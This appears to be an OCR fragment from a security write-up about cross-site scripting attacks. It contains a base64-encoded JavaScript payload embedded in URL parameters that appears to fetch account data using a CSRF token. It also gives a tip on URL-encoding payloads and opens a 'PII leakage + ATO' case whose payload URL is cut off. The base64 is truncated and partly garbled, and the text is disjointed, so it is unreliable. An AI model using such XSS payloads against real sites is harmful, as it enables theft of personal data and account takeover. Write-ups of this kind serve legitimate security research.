
W5jb2RlZCcsICdpbnB1dF9jc3JmX3Rva2VuJzogMTcwO
DQ3NDg2MzI2MzMyOTYgfSwgYm9keTogJ3NlYXJjaFRle
HQ9JnBhZ2U9MSZzdGFydD0wJmxpbWl0PTEwMCcgfSkud
GhlbihyZXNwb25zZSA9NmzJlc2U0ZXQoCjRodGE2bIGF
lcnQkYXRhI='))//&ACCOUNT_TYPE=AC&INPUT_CSRF_
TOKEN=
Tip: after applying base64 encode function on a payload, apply
url encode to avoid parsing special characters such as
+
which
means space after URL decode.
Case 3 (PII leakage + ATO)
Straight to the point, first of all, here’s the XSS payload:
https://vulnerable.domain/client-